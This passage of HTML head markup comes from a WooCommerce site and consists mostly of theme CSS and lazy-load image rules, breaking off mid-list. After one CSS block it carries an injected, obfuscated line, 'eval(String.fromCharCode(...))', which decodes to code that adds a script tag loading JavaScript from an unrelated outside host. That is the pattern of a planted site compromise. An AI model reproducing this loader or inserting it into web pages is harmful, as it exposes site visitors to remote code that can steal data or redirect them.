		clear:left;
		padding: 22px 10px !important;
	}
	
	.site_table_wrap table .price_custom_column
	{
		width:20%;
		padding: 22px 10px !important;
	}
	
	
.site_table_wrap table .quantity_custom_column
	{
		width:25%;
		    padding: 11px !important;
	}
	
	
.site_table_wrap table .action_custom_column
	{
		width:25%;
	}
	
.site_table_wrap table .action_custom_column .itwpt-button {
    margin: 0px;
    width: 100%;
}
	
.action_custom_column .wpb-get-a-quote-button-btn
	{
		width:100%;
	}
	
	.site_table_wrap table tr td:nth-child(1), .site_table_wrap table tr td:nth-child(2)
	{
		margin-top:10px;
	}
	
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_331220-css" data-type="wd-style-header_331220">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 60px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 60px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 10px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 20px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


		
.whb-1yjd6g8pvqgh79uo6oce {
	--wd-form-brd-radius: 35px;
}
.whb-1yjd6g8pvqgh79uo6oce form.searchform {
	--wd-form-height: 46px;
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-kv1cizir1p1hjpwwydal {
	--wd-form-brd-radius: 35px;
}
.whb-kv1cizir1p1hjpwwydal form.searchform {
	--wd-form-height: 42px;
}
.whb-kv1cizir1p1hjpwwydal.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(230, 239, 253, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//accountscorner.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=8.2.5") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 13px;
	--wd-brd-radius: 10px;
	--wd-primary-color: rgb(122,53,160);
	--wd-alternative-color: rgba(28,97,231,0.2);
	--wd-link-color: rgb(26,115,232);
	--wd-link-color-hover: rgb(217,48,37);
	--btn-default-bgcolor: rgb(225,235,255);
	--btn-default-bgcolor-hover: rgb(219,227,249);
	--btn-default-color: rgb(122,53,160);
	--btn-default-color-hover: rgb(0,0,0);
	--btn-accented-bgcolor: rgb(122,53,160);
	--btn-accented-bgcolor-hover: rgb(0,0,0);
	--btn-transform: capitalize;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(122,53,157);
	background-image: none;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(28,97,231);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	text-transform: capitalize;
}
html .post.wd-post:not(.blog-design-small) .wd-entities-title {
	font-size: 18px;
}
.page .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	background: rgb(122,53,160);
}
html .wd-buy-now-btn:hover {
	background: rgb(0,0,0);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 80px;
	}

}
:root{
--wd-container-w: 1250px;
--wd-form-brd-radius: 5px;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1250px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">input[type="date"]{--wpr-bg-5128fd9f-1410-4703-80b9-b502a813016f: url('https://accountscorner.com/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-d61a55ef-e463-4cb3-90eb-24b84316975b: url('https://accountscorner.com/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}.icon-z.arrow-right-line{--wpr-bg-3623a758-21f8-4957-85ea-08cc58a6b4a0: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/arrow-right-line.svg');}.icon-z.setting{--wpr-bg-9ada3ddc-656b-4626-8bb5-185d5e6a29cc: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/setting.svg');}.icon-z.template{--wpr-bg-e6d731ba-42ae-44aa-ba80-0d929f505a56: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/template.svg');}.icon-z.faq{--wpr-bg-a206eed3-12f5-46e0-8910-e3f40f14675f: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/faq.svg');}.icon-z.more{--wpr-bg-60acac00-6976-4b2c-a96c-3ef495244746: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/more.svg');}.icon-z.view{--wpr-bg-daac28bb-2247-4b8a-a606-3601a9d21f33: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/preview.svg');}.icon-z.view{--wpr-bg-a1d3c6dd-f084-42b2-a3c1-87d3b7920538: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/preview.svg');}.icon-z.view-dark{--wpr-bg-1839bf6a-9e6b-49ec-9218-27f0eddacac0: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/preview-dark.svg');}.icon-z.save{--wpr-bg-a5d7441e-de00-4591-9e7e-7dc5aa8c0896: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/save.svg');}.icon-z.arrow-down{--wpr-bg-844da95a-48be-40bf-8d0f-974f3ab43f22: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/arrow-down.svg');}.icon-z.move{--wpr-bg-411504f5-3ef9-428c-8ad7-e2ea14a6ce76: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/move.svg');}.icon-z.desktop{--wpr-bg-be6d3489-520d-489e-b724-6c19cff19150: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/desktop.svg');}.icon-z.laptop{--wpr-bg-45e9d8ce-62a9-4294-a67a-137b199635a8: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/laptop.svg');}.icon-z.tablet{--wpr-bg-7f5c4bfc-4fc8-4750-aeb9-7616e10f9f5c: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/tablet.svg');}.icon-z.phone{--wpr-bg-7c781b8b-7646-443d-942e-306f10bac19c: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/phone.svg');}.icon-z.warning{--wpr-bg-7bce2229-6fc8-4e0a-bc7b-73e1e0f6164b: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/warning.svg');}.icon-z.success{--wpr-bg-d73622af-fcec-47d2-a2d8-d2e4db135425: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/success.svg');}.icon-z.error{--wpr-bg-40fc2ef1-74b7-4629-9ed0-775e40c88e78: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/error.svg');}.icon-z.trash{--wpr-bg-64a99efc-7362-4c76-b149-84e499e056cd: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/trash.svg');}.icon-z.edit{--wpr-bg-478b6e62-c517-4bd2-b403-33f58fa14e71: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/edit.svg');}.icon-z.copy{--wpr-bg-9db680f9-ce63-4ed2-89c6-cdfb71a3c104: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/copy.svg');}.icon-z.add{--wpr-bg-ea0926a9-0726-488b-b950-56fd2363d2b4: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/add.svg');}.icon-z.add-circle{--wpr-bg-6b87adf6-98ea-4dab-839d-8f190a0af98d: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/add-button.svg');}.icon-z.add-folder{--wpr-bg-f585a154-45af-4186-957c-d0ce188fdcc5: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/add-folder.svg');}.icon-z.tick{--wpr-bg-9a8d7da3-e1f8-449c-beb4-2efb1010ea6e: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/tick.svg');}.icon-z.x{--wpr-bg-795c2953-b4fb-49c9-8d44-3470cae4e9f5: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/x.svg');}.icon-z.cart{--wpr-bg-cf72e1c4-4cea-4d02-82a0-5a4e65f750c0: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/svg/cart.svg');}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{--wpr-bg-3eb87ea5-bd3f-4b10-a55f-b82829a1f5e7: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/front-end/mCSB_buttons.png');}.lb-cancel{--wpr-bg-fd71354c-d9f0-44b3-af8b-5050dfc9b892: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/lightbox/loading.gif');}.lb-nav a.lb-prev{--wpr-bg-e4ad7ac0-cd3d-4ff7-98d9-a41b308a4250: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/lightbox/prev.png');}.lb-nav a.lb-next{--wpr-bg-95068766-72e9-45e5-8809-37aaf8ee411d: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/lightbox/next.png');}.lb-data .lb-close{--wpr-bg-07cd39c2-8483-425e-ba09-c914cbc52954: url('https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/lightbox/close.png');}.action_custom_column .wpb-get-a-quote-button-btn{--wpr-bg-c32f949d-240d-4d31-b5e7-ade85e0cfa5b: url('https://accountscorner.com/wp-content/uploads/2023/02/envlope-purple.png');}.action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus{--wpr-bg-86a73ad8-425c-4760-be35-504c514293da: url('https://accountscorner.com/wp-content/uploads/2023/02/envlope.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-5128fd9f-1410-4703-80b9-b502a813016f: url('https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"5128fd9f-1410-4703-80b9-b502a813016f","url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-d61a55ef-e463-4cb3-90eb-24b84316975b: url('https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"d61a55ef-e463-4cb3-90eb-24b84316975b","url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":".icon-z.arrow-right-line","style":".icon-z.arrow-right-line{--wpr-bg-3623a758-21f8-4957-85ea-08cc58a6b4a0: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/arrow-right-line.svg');}","hash":"3623a758-21f8-4957-85ea-08cc58a6b4a0","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/arrow-right-line.svg"},{"selector":".icon-z.setting","style":".icon-z.setting{--wpr-bg-9ada3ddc-656b-4626-8bb5-185d5e6a29cc: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/setting.svg');}","hash":"9ada3ddc-656b-4626-8bb5-185d5e6a29cc","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/setting.svg"},{"selector":".icon-z.template","style":".icon-z.template{--wpr-bg-e6d731ba-42ae-44aa-ba80-0d929f505a56: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/template.svg');}","hash":"e6d731ba-42ae-44aa-ba80-0d929f505a56","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/template.svg"},{"selector":".icon-z.faq","style":".icon-z.faq{--wpr-bg-a206eed3-12f5-46e0-8910-e3f40f14675f: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/faq.svg');}","hash":"a206eed3-12f5-46e0-8910-e3f40f14675f","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/faq.svg"},{"selector":".icon-z.more","style":".icon-z.more{--wpr-bg-60acac00-6976-4b2c-a96c-3ef495244746: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/more.svg');}","hash":"60acac00-6976-4b2c-a96c-3ef495244746","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/more.svg"},{"selector":".icon-z.view","style":".icon-z.view{--wpr-bg-daac28bb-2247-4b8a-a606-3601a9d21f33: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/preview.svg');}","hash":"daac28bb-2247-4b8a-a606-3601a9d21f33","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/preview.svg"},{"selector":".icon-z.view","style":".icon-z.view{--wpr-bg-a1d3c6dd-f084-42b2-a3c1-87d3b7920538: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/preview.svg');}","hash":"a1d3c6dd-f084-42b2-a3c1-87d3b7920538","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/preview.svg"},{"selector":".icon-z.view-dark","style":".icon-z.view-dark{--wpr-bg-1839bf6a-9e6b-49ec-9218-27f0eddacac0: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/preview-dark.svg');}","hash":"1839bf6a-9e6b-49ec-9218-27f0eddacac0","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/preview-dark.svg"},{"selector":".icon-z.save","style":".icon-z.save{--wpr-bg-a5d7441e-de00-4591-9e7e-7dc5aa8c0896: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/save.svg');}","hash":"a5d7441e-de00-4591-9e7e-7dc5aa8c0896","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/save.svg"},{"selector":".icon-z.arrow-down","style":".icon-z.arrow-down{--wpr-bg-844da95a-48be-40bf-8d0f-974f3ab43f22: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/arrow-down.svg');}","hash":"844da95a-48be-40bf-8d0f-974f3ab43f22","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/arrow-down.svg"},{"selector":".icon-z.move","style":".icon-z.move{--wpr-bg-411504f5-3ef9-428c-8ad7-e2ea14a6ce76: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/move.svg');}","hash":"411504f5-3ef9-428c-8ad7-e2ea14a6ce76","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/move.svg"},{"selector":".icon-z.desktop","style":".icon-z.desktop{--wpr-bg-be6d3489-520d-489e-b724-6c19cff19150: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/desktop.svg');}","hash":"be6d3489-520d-489e-b724-6c19cff19150","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/desktop.svg"},{"selector":".icon-z.laptop","style":".icon-z.laptop{--wpr-bg-45e9d8ce-62a9-4294-a67a-137b199635a8: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/laptop.svg');}","hash":"45e9d8ce-62a9-4294-a67a-137b199635a8","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/laptop.svg"},{"selector":".icon-z.tablet","style":".icon-z.tablet{--wpr-bg-7f5c4bfc-4fc8-4750-aeb9-7616e10f9f5c: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/tablet.svg');}","hash":"7f5c4bfc-4fc8-4750-aeb9-7616e10f9f5c","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/tablet.svg"},{"selector":".icon-z.phone","style":".icon-z.phone{--wpr-bg-7c781b8b-7646-443d-942e-306f10bac19c: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/phone.svg');}","hash":"7c781b8b-7646-443d-942e-306f10bac19c","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/phone.svg"},{"selector":".icon-z.warning","style":".icon-z.warning{--wpr-bg-7bce2229-6fc8-4e0a-bc7b-73e1e0f6164b: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/warning.svg');}","hash":"7bce2229-6fc8-4e0a-bc7b-73e1e0f6164b","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/warning.svg"},{"selector":".icon-z.success","style":".icon-z.success{--wpr-bg-d73622af-fcec-47d2-a2d8-d2e4db135425: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/success.svg');}","hash":"d73622af-fcec-47d2-a2d8-d2e4db135425","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/success.svg"},{"selector":".icon-z.error","style":".icon-z.error{--wpr-bg-40fc2ef1-74b7-4629-9ed0-775e40c88e78: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/error.svg');}","hash":"40fc2ef1-74b7-4629-9ed0-775e40c88e78","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/error.svg"},{"selector":".icon-z.trash","style":".icon-z.trash{--wpr-bg-64a99efc-7362-4c76-b149-84e499e056cd: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/trash.svg');}","hash":"64a99efc-7362-4c76-b149-84e499e056cd","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/trash.svg"},{"selector":".icon-z.edit","style":".icon-z.edit{--wpr-bg-478b6e62-c517-4bd2-b403-33f58fa14e71: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/edit.svg');}","hash":"478b6e62-c517-4bd2-b403-33f58fa14e71","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/edit.svg"},{"selector":".icon-z.copy","style":".icon-z.copy{--wpr-bg-9db680f9-ce63-4ed2-89c6-cdfb71a3c104: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/copy.svg');}","hash":"9db680f9-ce63-4ed2-89c6-cdfb71a3c104","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/copy.svg"},{"selector":".icon-z.add","style":".icon-z.add{--wpr-bg-ea0926a9-0726-488b-b950-56fd2363d2b4: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/add.svg');}","hash":"ea0926a9-0726-488b-b950-56fd2363d2b4","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/add.svg"},{"selector":".icon-z.add-circle","style":".icon-z.add-circle{--wpr-bg-6b87adf6-98ea-4dab-839d-8f190a0af98d: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/add-button.svg');}","hash":"6b87adf6-98ea-4dab-839d-8f190a0af98d","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/add-button.svg"},{"selector":".icon-z.add-folder","style":".icon-z.add-folder{--wpr-bg-f585a154-45af-4186-957c-d0ce188fdcc5: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/add-folder.svg');}","hash":"f585a154-45af-4186-957c-d0ce188fdcc5","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/add-folder.svg"},{"selector":".icon-z.tick","style":".icon-z.tick{--wpr-bg-9a8d7da3-e1f8-449c-beb4-2efb1010ea6e: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/tick.svg');}","hash":"9a8d7da3-e1f8-449c-beb4-2efb1010ea6e","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/tick.svg"},{"selector":".icon-z.x","style":".icon-z.x{--wpr-bg-795c2953-b4fb-49c9-8d44-3470cae4e9f5: 